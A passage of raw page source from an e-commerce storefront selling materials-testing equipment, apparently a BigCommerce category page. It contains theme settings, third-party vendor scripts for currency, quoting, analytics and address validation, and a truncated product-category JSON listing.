Color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e8e8e8\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#989898\",\"gallery_size\":\"300x300\",\"productthumb_size\":\"100x100\",\"shop_by_price_visible\":true},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://certifiedmtp.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://certifiedmtp.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"page_type\":\"category\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor_stencil.js"></script>
<script src='https://hello.zonos.com/hello.js?siteKey=1FY5YR4NTNX1C' defer></script><script src='https://io.dropinblog.com/embedjs/recentposts/a2a99c0e-1cf1-4af3-9553-9c305e5fd04b.js' ></script><script src='https://io.dropinblog.com/embedjs/recentposts/a2a99c0e-1cf1-4af3-9553-9c305e5fd04b.js'  ></script><script src='https://static.klaviyo.com/onsite/js/Hi3ubL/klaviyo.js?company_id=Hi3ubL' async ></script><script src='https://bigcommerce.route.com/checkout/routeimg.js'   ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=zgzol'   ></script><script src='https://cdn.pushowl.com/latest/sdks/pushowl-bigcommerce.js?subdomain=zgzol&environment=production&platform=bigcommerce&guid=22c6f740-1277-41c9-8e9b-d33ec873388a' async  ></script><script>var d=document; if(d.getElementById("globex_script")==null){var token="zgzol"; var t=d.createElement("script"); t.setAttribute("id","globex_script"); t.setAttribute("src","https://bigcommerce.globalshopex.com/merchant/globex_script_v11.js?v=20230503033342"); d.body.appendChild(t);}</script><script defer>
const zStyle = document.createElement("style");
zStyle.id = "zStyles";
zStyle.textContent = `.z-intl 
    .previewCartCheckout-additionalCheckoutButtons, 
    .z-intl .previewCartCheckout .button[href="/checkout"],
    .z-intl .previewCartAction-checkout .button[href="/checkout"], 
    .z-intl .button[href="/checkout"],
    .z-intl .cart-additionalCheckoutButtons,
    .z-intl .cart-total:nth-child(2) { 
        display: none !important;
    }`;
document.head.appendChild(zStyle);

setTimeout(function () {
  let cartButtons = document.querySelectorAll(".cart-actions .button--primary");
  if (cartButtons.length > 0) {
    cartButtons[1].innerText = "CHECK OUT";
    if(zonos.isDomestic()) {
      cartButtons[1].style.display = "none";
      cartButtons[0].style.display = "block";
    } else {
      cartButtons[1].style.display = "block";
      cartButtons[0].style.display = "none";
    }
  }
}, 1000);

// Hides international checkout button for domestic shoppers when the country changes
// and changes the INTERNATIONAL CHECKOUT text to CHECK OUT
document.addEventListener("z-country-change", function () {
  let cartButtonsCountryChange = document.querySelectorAll(
    ".cart-actions .button--primary"
  );
  if (cartButtonsCountryChange.length > 0) {
    cartButtonsCountryChange.forEach((button, index) => {
      if (index === 1) {
        button.innerText = "CHECK OUT";
      }

      if (zonos.isDomestic() && index === 1) {
        button.style.display = "none";
      } else if (!zonos.isDomestic() && index === 1) {
        button.style.display = "block";
      }
    });
  }
});
    
</script><script defer>
    setTimeout(function() {
      zonos.config({currencySelectors: ".productView-price, .previewCartCheckout-price, .ss__result__price, .ss__result__msrp, .ss__recommendation-bundle__wrapper__cta__subtotal__price .ss__price, .price, #freqBought-totalPrice, .previewCartItem-price, .cart-item-value, .cart-total-value span, .shipping-estimate-value"});
    }, 1000);
    
    let zInterval = setInterval(function() {
    	if(typeof zonos !== "undefined") {
            if(zonos.isDomestic()) {
            	clearInterval(zInterval);
            }
            zonos.displayCurrency();            
		}
    }, 1000);
    // const zDropdownObserver = new MutationObserver((mutations) => {
// 	setTimeout(function() {
// 		zonos.displayCurrency();
// 	}, 2000);
// });
// let dropdownElement = document.querySelector(".dropdown-menu")
// if(dropdownElement !== null){
// 	zDropdownObserver.observe(dropdownElement, {
// 		childList: true
// 	});
// }

// const zPreviewObserver = new MutationObserver((mutations) => {
// 	  zonos.displayCurrency();
// });

// let previewElement = document.querySelector("#previewModal");
// if(previewElement !== null){
// 	zPreviewObserver.observe(previewElement, {
// 		childList: true
// 	});
// }

// const zFreqObserver = new MutationObserver((mutations) => {
// 	  zonos.displayCurrency();
// });

// let freqBoughtElement = document.querySelector(".freqBought")
// if(freqBoughtElement !== null){
// 	zFreqObserver.observe(freqBoughtElement, {
// 		childList: true
// 	});
// }  

// if(window.location.pathname.includes("cart")) {
// 	setTimeout(function() {
// 		  zonos.displayCurrency();
// 	}, 3000);   
// }
</script><script>  
window.dataLayer = window.dataLayer || [];    
(function(win) {
    function htmlDecode(input) {
      var doc = new DOMParser().parseFromString(input, "text/html");
      return doc.documentElement.textContent;
    }    
    
    document.querySelector("form[action='/subscribe.php']")?.addEventListener("submit", function () {
            window.dataLayer.push({event:"GTMevent",event_name: 'newsletter_sign_up'});
    });    




})(window);      
</script><script>
    window.dataLayer = window.dataLayer || [];
    (function(win) {
        
        //Elements changes observer
        var observeDOM = (function(){
          var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

          return function( obj, callback ){
            if( !obj || obj.nodeType !== 1 ) return; 

            if( MutationObserver ){
              // define a new observer
              var mutationObserver = new MutationObserver(callback)

              // have the observer observe for changes in children
              mutationObserver.observe( obj, { childList:true, subtree:true })
              return mutationObserver
            }

            // browser support fallback
            else if( window.addEventListener ){
              obj.addEventListener('DOMNodeInserted', callback, false)
              obj.addEventListener('DOMNodeRemoved', callback, false)
            }
          }
        })()

        window.addEventListener("load", function addCustomDataLayer(event){

            setTimeout(function() {
            var listCssString = ".ss__recommendation--target .ss__results, .ss__content .ss__results";
            var prodCssString = ".ss__recommendation--target .ss__results .ss__result--item, .ss__content .ss__results .ss__result--item, div.productView";
            var atcCssString = "form input[id*='form-action-addToCart']";
            //Helper functions
            
            function getProductList(el){
                return el.closest(listCssString);
            }            
            function getProductListName(el){
                var list = el.closest(listCssString);
                var isPDP = el.closest("div.productView") ? true : false;
                return isPDP ? undefined : (list.querySelector("h2")?.textContent || list.closest(".container")?.querySelector("h1")?.textContent || document.querySelector("h1")?.textContent || "not defined");
                
            }
                                                                                             
            function getProductData(prod,atc){
                var isPDP = prod.closest("div.productView") ? true : false;
                var item = {
                    item_name: prod.querySelector(".ss__recommendation--target .ss__result__name > a, .ss__content .ss__result__name > a, h1.productView-title")?.textContent.replace("This Item:").replace("undefined", "").trim(),
                    item_id: prod.querySelector("input[name='product_id']")?.value,
                    price: prod.querySelector(".ss__recommendation--target .ss__result__price, .ss__content .ss__result__price, .productView span.price")?.textContent.trim().replace(/[^\d.]/gi, ""),
                    index: isPDP ? undefined : Array.prototype.indexOf.call(getProductList(prod).querySelectorAll(prodCssString), prod)+1
                };
                if(atc){
                    item.quantity = isPDP ? document.querySelector(".productView input.form-input--incrementTotal")?.value : 1;
                }
                return item;
            }
                    
            //Adding add_to_cart listener on load
            var atc_buttons = document.querySelectorAll(atcCssString);
            for(i=0;i<atc_buttons.length;i++){
                atc_buttons[i].addEventListener("click", function(ev){
                    window.dataLayer.push({
                       event: "GTMenhancedEcommerce",
                       event_name: "add_to_cart",
                       ecommerce: {
                            item_list_name: getProductListName(this),
                            items: [getProductData(this.closest(prodCssString),true)]
                       },
                       _clear: true
                    });                                                             
                })
            }

            var fbt = document.querySelector("div.freqBought #freqBought-addAll");
            if(fbt){
                fbt.onclick = function(){
                    var fbt_items = this.closest("div.freqBought")?.querySelectorAll("ul.freqBought-items li.freqBought-item.isChecked");
                    var items = [];
                    for(k = 0; k<fbt_items.length;k++){
                        items.push({
                            item_name: fbt_items[k].querySelector("span.freqBought-name")?.textContent.replace("This Item:").replace("undefined","").trim(),
                            item_id: fbt_items[k].querySelector("input[name='product_id']")?.value,
                            price: fbt_items[k].querySelector("div.price-section")?.textContent.trim().replace(/[^\d.]/gi,""),
                            quantity: 1
                        })
                    }
                    window.dataLayer.push({
                       event: "GTMenhancedEcommerce",
                       event_name: "add_to_cart",
                       ecommerce: {
                            item_list_name: "Frequently Bought Together",
                            items: items
                       },
                       _clear: true
                    });            
                }
            }                    
                    
            
            //view_item_list on page load and select_item listener
            var lists = document.querySelectorAll(listCssString);

            for (s = 0; s < lists.length; s++) {
                var list_name = getProductListName(lists[s]);
                var prods = lists[s].querySelectorAll(prodCssString);
                var items = [];
                for (i = 0; i < prods.length; i++) {
                    items.push(getProductData(prods[i]));
                               
                    var prod_links = prods[i].querySelectorAll("a");
                    for (k = 0; k < prod_links.length; k++) {
                        prod_links[k].onclick = function(elem) {
                            var items2 = [];
                            items2.push(getProductData(this.closest(prodCssString)));
                            window.dataLayer.push({
                                event: "GTMenhancedEcommerce",
                                event_name: "select_item",
                                ecommerce: {
                                    item_list_name: getProductListName(this),
                                    items: items2
                                },
                                _clear: true
                            });
                        };
                    }
                }
                window.dataLayer.push({
                    event: "GTMenhancedEcommerce",
                    event_name: "view_item_list",
                    ecommerce: {
                        item_list_name: list_name,
                        items: items
                    },
                    _clear: true
                });                               
                
                //view_item_list,select_item,add_to_cart listener for the updated product list
                observeDOM(lists[s], function(records){
                    var items = [];
                    for(i=0;i<records.length;i++){
                        if(records[i].target.matches(listCssString) && records[i].addedNodes.length != 0 && records[i].addedNodes[0] && records[i].addedNodes[0].nodeType == 1 && records[i].addedNodes[0].matches(prodCssString)){
                            var prod = records[i].addedNodes[0];
                            items.push(getProductData(prod));
                            atc_button = prod.querySelector(atcCssString);
                            if(atc_button){
                              atc_button.addEventListener("click", function(ev){
                                window.dataLayer.push({
                                   event: "GTMenhancedEcommerce",
                                   event_name: "add_to_cart",
                                   ecommerce: {
                                        item_list_name: getProductListName(this),
                                        items: [getProductData(this.closest(prodCssString),true)]
                                   },
                                   _clear: true
                                });                                   
                              });
                            }
                            
                            var prod_links = prod.querySelectorAll("a");
                            for (k = 0; k < prod_links.length; k++) {
                                prod_links[k].onclick = function(elem) {
                                    var items2 = [];
                                    items2.push(getProductData(this.closest(prodCssString)));
                                    window.dataLayer.push({
                                        event: "GTMenhancedEcommerce",
                                        event_name: "select_item",
                                        ecommerce: {
                                            item_list_name: getProductListName(this),
                                            items: items2
                                        },
                                        _clear: true
                                    });
                                };
                            }                            
                        }
                    }
                    if(items && items.length){
                        window.dataLayer.push({
                            event: "GTMenhancedEcommerce",
                            event_name: "view_item_list",
                            ecommerce: {
                                item_list_name: getProductListName(records[0].target),
                                items: items
                            },
                            _clear: true
                        }); 
        			}
                });
            };
           }, 500);
        });
    })(window);
</script><script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 658;
			</script><script>
wwPage = window.location.href; var myJsonAddrexx, myJsonAddrexx1, myJsonAddrexx2, cartID;
if(wwPage.indexOf("checkout") >= 0){
fetch('/api/storefront/cart', {
  credentials: 'include'
}).then(function(response) {
  return response.json();
}).then(function(myJson) {
  myJsonAddrexx = myJson;
  cartID = myJsonAddrexx[0].id;
});
};
function fetch1(){
fetch('/api/storefront/cart?includes=consignments.availableShippingOptions', {
    credentials: 'include'
}).then(function (response) {
    return response.json();
}).then(function (cartJson) {
	myJsonAddrexx1 = cartJson;
    return cartJson[0].id;
}).catch(function (error) {
}).then(function (cartId) {
    fetch('/api/storefront/checkouts/' + cartId, {
        credentials: 'include'
    }).then(function (response) {
        return response.json();
    }).then(function (checkoutJson) {
		myJsonAddrexx2 = checkoutJson;
    }).catch(function (error) {
    })
});
};
function addressSet(){
fetch('/api/storefront/checkouts/', {credentials: 'include'})
.then(res => res.json())
.then(data => localStorage.setItem("shippingAddress2", (JSON.stringify(data.consignments[0].shippingAddress))));
};
function addShippingAddress2(addrexxA1, addrexxA2, addrexxZ, addrexxC, addrexxS1, addrexxS2){
var cartID = myJsonAddrexx[0].id; var consignmentsID = myJsonAddrexx2.consignments[0].id; var shippingAddressData = myJsonAddrexx2.consignments[0].shippingAddress; shippingAddressData.address1 = addrexxA1; shippingAddressData.address2 = addrexxA2; shippingAddressData.city = addrexxC; shippingAddressData.postalCode = addrexxZ; shippingAddressData.stateOrProvince = addrexxS1; shippingAddressData.stateOrProvinceCode = addrexxS2;
jQuery2.each(myJsonAddrexx[0].lineItems.physicalItems, function() {
var xhr = new XMLHttpRequest(); xhr.withCredentials = true; var cartQuantity = this.quantity; var itemIDX = this.id;
var data = JSON.stringify({
	"shippingAddress": shippingAddressData,
  "lineItems": [
    {
      "itemId": itemIDX,
	  "quantity": cartQuantity
    }
  ]
});
xhr.open("PUT", "/api/storefront/checkouts/" + cartID + "/consignments/" + consignmentsID ); xhr.setRequestHeader("content-type", "application/json"); xhr.send(data);		   
});
};
restrictState = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState2 = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState3 = ['ALASKA','VIRGIN ISLANDS','GUAM','AMERICAN SOMOA','PUERTO RICO','MARSHALL ISLANDS','NORTHERN MARIANA ISLANDS','FEDERATED STATES OF MICRONESIA','PALAU','HAWAII'];
var limitCountries = true,
setDefaultCountry = false,
numberOfChars = 35,
autocompleteName = false,
cityStateLimited = false, 
detectForeignCharacters = true,
cssTweak = true,
showAutocompleteFooter = !1, 
includeCountry = true,
poBoxCheck = true,
a1Check = true,
phoneCheck = false,
aptCheck = true,
camelCase = false,
addZipPlus = false,
globalZip = true,
ipFunctionality = false,
showAutocompleteHeader = !1, 
geoInitialComplete = !1,
customFields = false,
strictA1 = true,
strictZip = true,
validateAddressLine2 = true,
countryWillBeSet = 'united states',
countriesShipping = 'United States|Select a country|Choose a country|',	
countriesBilling = 'United States|Select a country|Choose a country|',
zipDoubleCheck = false,
restrictStateEnabled = false,
phoneCheckAdded = false,
postEntryValZip = false,
postEntryA2 = false,
postEntryCheck = true;
function loadaddrexx() {var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/xxerdda2022.js";var _cc_s = document.createElement('script');_cc_s.type = 'text/javascript';_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;document.getElementsByTagName("head")[0].appendChild(_cc_s);}
if ((wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) && wwPage.indexOf("confirmation") == -1 ){
if(wwPage.indexOf("create_account") >= 0){setTimeout(function() {loadaddrexx();}, 2000);} else {loadaddrexx();}};
if(wwPage.indexOf("checkout") >= 0){fetch1();}
</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"",allow_non_purchasable:!0,background:"#080707",class:"button button--secondary",color:"#fff",no_add_dialog:!0,show_sku:!0,text:"Request Quote"},request_quote:{placement:"hover",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#000000",color:"#fff",expanded:!0,horizontal_padding:"8",horizontal_placement:"right",show_existing_only:!0,text:"Finish Quote",vertical_padding:"8",vertical_placement:"bottom"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",always_merge:!0,class:"button button--secondary",clear_cart:!0,shipping_error:!1,text:"Cart To Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;right:8px;bottom:8px;padding:0;fill:#fff;background-color:#000;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#080707;color:#fff}#qn-cart-to-quote{margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!0,form_settings:{primary_color:"#0774b3",secondary_color:"#e84442",border_radius:8,font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"zgzol"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts -->
				
				<script>
					(function() {
						window.crData = {
							
							channelId: '1',
							shop: {
								id: 352,
								createdAt: 'Fri Jul 11 2025 16:11:04 GMT+0000 (Coordinated Universal Time)',
								storeHash: 'zgzol',
								plan: 'trial',
								effectiveDate: null,
								data: {
									activeSupportDismissed: false,
									reviewRequestDismissed: true,
								}
							},
							schema: {
								settings: {"channel_id":1,"site_id":1000,"theme_version_id":"0cf95f90-4dce-013e-08cc-7a38f08f0d45","theme_config_id":"1faf5d20-cf4e-013e-e584-4ea0a5dcd80a","theme_session_id":"c4b41560-d82e-013e-c6f9-424a51a17753","show_payment_methods":false,"payments_url":"https://payments.bigcommerce.com","account_creation_enabled":true,"show_product_reviews":false,"show_product_rating":false,"show_wishlist":false,"gift_certificates_enabled":false,"blog_enabled":true,"base_url":"https://certifiedmtp.com","country_code":"US","request":{"referer":"","host":"certifiedmtp.com","origin":"https://certifiedmtp.com","locale":"","absolute_path":"/hakko/","user_agent":"bc-storefront","is_crawler":false},"secure_base_url":"https://certifiedmtp.com","secure_host":"certifiedmtp.com","store_name":"Certified MTP","store_hash":"zgzol","store_logo":{"title":"Certified MTP","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/certified-mtp-logo-header_1565790299__02376.original.png","alt":"Certified MTP","width":115,"height":115}},"privacy_cookie":false,"show_newsletter_box":1,"show_newsletter_summary":0,"newsletter_summary":"","money":{"currency_token":"$","currency_location":"left","decimal_token":".","decimal_places":2,"thousands_token":","},"returns_enabled":1,"address":"Certified Material Testing Products\nPO Box 780898\nSebastian, FL 32978","phone_number":"800-940-1928","add_this":{"buttons":[{"service":"facebook","annotation":""},{"service":"email","annotation":""},{"service":"print","annotation":""}]},"facebook_like_button":{"enabled":true,"href":"https%3A%2F%2Fcertifiedmtp.com%2Fhakko%2F","verb":"like"},"maintenance":[],"tax_label":"Tax","rss_item_limit":10,"password_requirements":{"alpha":"[A-Za-z]","numeric":"[0-9]","minlength":7,"error":"Passwords must be at least 7 characters and contain both alphabetic and numeric characters."},"general":{"storeId":584750,"fastCart":true},"display_date_format":"M d, Y","store_time_zone":"-5","store_dst_correction":0,"extended_display_date_format":"jS M Y @ g:i A","cdn_url":"https://cdn11.bigcommerce.com/s-zgzol","measurements":{"length":"Inches","weight":"LBS"},"bulk_discount_enabled":true,"data_tag_enabled":false,"storefront_api":{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2NlcnRpZmllZG10cC5jb20iXSwiZWF0IjoxNzY5MDgxMDc3LCJpYXQiOjE3Njg5MDgyNzcsImlzcyI6IkJDIiwic2lkIjo1ODQ3NTAsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.NS-bxZ-XkIL23MntfxQT0VQE3h_WLLJVqI0_TipXo-Pqzfa5TCvN5lXCknKyT1KDtlpn7BoFbXGLvoY6jA6CuQ"},"shopper_consent_tracking_enabled":false,"hide_price_from_guests":false,"client_ip_address":"18.218.201.163","is_eu_ip_address":false,"region_code":"OH"},
								page_type: 'category',
								head: {
									favicon: 'https://cdn11.bigcommerce.com/s-zgzol/product_images/favicon-32x32.png?t=1620080572',
									title: 'All Brands - Hakko - Certified MTP'
								},
								product: 
										undefined,
								categories: 
										[{"children":[{"url":"https://certifiedmtp.com/asphalt-content-test-binders/","image":{},"description":{},"id":"2820","name":"Asphalt Content Test Binders","count":"265"},{"url":"https://certifiedmtp.com/asphalt-core-drill-and-bits/","image":{},"description":{},"id":"4037","name":"Asphalt Core Drill and Bits","count":"42"},{"url":"https://certifiedmtp.com/asphalt-ductility-tests/","image":{},"description":{},"id":"2912","name":"Asphalt Ductility Tests","count":"6"},{"url":"https://certifiedmtp.com/asphalt-extraction-machine-tests/","image":{},"description":{},"id":"2846","name":"Asphalt Extraction Machine Tests","count":"162"},{"url":"https://certifiedmtp.com/asphalt-flash-point-tester-equipment/","image":{},"description":{},"id":"2889","name":"Asphalt Flash Point Tester Equipment","count":"4"},{"url":"https://certifiedmtp.com/asphalt-mixer-design-equipment/","image":{},"description":{},"id":"2590","name":"Asphalt Mixer Design Equipment","count":"198"},{"url":"https://certifiedmtp.com/asphalt-pavement-testing-equipment/","image":{},"description":{},"id":"2851","name":"Asphalt Pavement Testing Equipment","count":"245"},{"url":"https://certifiedmtp.com/asphalt-rice-testing/","image":{},"description":{},"id":"2650","name":"Asphalt Rice Testing","count":"49"},{"url":"https://certifiedmtp.com/asphalt-sample-boxes/","image":{},"description":{},"id":"3391","name":"Asphalt Sample Boxes","count":"29"},{"url":"https://certifiedmtp.com/asphalt-viscosity-test-equipment/","image":{},"description":{},"id":"2891","name":"Asphalt Viscosity Test Equipment","count":"52"},{"url":"https://certifiedmtp.com/bitumen-tools-for-asphalt/","image":{},"description":{},"id":"3750","name":"Bitumen Tools for Asphalt","count":"122"},{"url":"https://certifiedmtp.com/marshall-asphalt-test-stability-machines/","image":{},"description":{},"id":"2794","name":"Marshall Asphalt Test Stability Machines","count":"57"},{"url":"https://certifiedmtp.com/penetration-test-for-asphalt/","image":{},"description":{},"id":"2900","name":"Penetration Test for Asphalt","count":"14"},{"url":"https://certifiedmtp.com/permeability-test-equipment/","image":{},"description":{},"id":"2864","name":"Permeability Test Equipment","count":"9"},{"url":"https://certifiedmtp.com/shrp-equipment/","image":{},"description":{},"id":"2897","name":"SHRP Road Test Equipment","count":"171"},{"url":"https://certifiedmtp.com/specific-gravity-test-equipment/","image":{},"description":{},"id":"2579","name":"Specific Gravity Test Equipment for Asphalt","count":"61"},{"url":"https://certifiedmtp.com/thermometers-for-asphalt-testing/","image":{},"description":{},"id":"2600","name":"Thermometers for Asphalt Testing","count":"61"}],"url":"https://certifiedmtp.com/asphalt/","image":{},"description":{},"id":"2578","name":"Asphalt","count":"20"},{"children":[{"url":"https://certifiedmtp.com/aggregate-moisture-probe/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/v/amoisture_test__80361_category.original.jpg","alt":"Aggregate Moisture Probe"},"description":{},"id":"2771","name":"Aggregate Moisture Probe","count":"108"},{"url":"https://certifiedmtp.com/aggregate-screening-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/g/ascreening__14691_category.original.jpg","alt":"Aggregate Screening Equipment"},"description":{},"id":"2584","name":"Aggregate Screening Equipment","count":"707"},{"url":"https://certifiedmtp.com/aggregate-water-test-equipment/","image":{},"description":{},"id":"4024","name":"Aggregate Water Test Equipment","count":"57"},{"url":"https://certifiedmtp.com/astm-test-sieves-for-aggregate/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/f/a8in_diameter-sieve__58082_category.original.jpg","alt":"ASTM Test Sieves for Aggregate"},"description":{},"id":"3388","name":"ASTM Test Sieves for Aggregate","count":"182"},{"url":"https://certifiedmtp.com/device-durability-testing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/n/adurability_abrasion__42787_category.original.jpg","alt":"Device Durability Testing"},"description":{},"id":"2748","name":"Device Durability Testing","count":"77"},{"url":"https://certifiedmtp.com/rotary-sifter/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/asifter__38329_category.original.jpg","alt":"Rotary Sifter"},"description":{},"id":"2743","name":"Rotary Sifter","count":"120"},{"url":"https://certifiedmtp.com/sample-splitter-and-dividers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/r/asample_divider__69568_category.original.jpg","alt":"Sample Splitters and Dividers"},"description":{},"id":"2654","name":"Sample Splitters and Dividers","count":"227"},{"url":"https://certifiedmtp.com/sieve-brushes/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/e/asieve_brushes__10896_category.original.jpg","alt":"Sieve 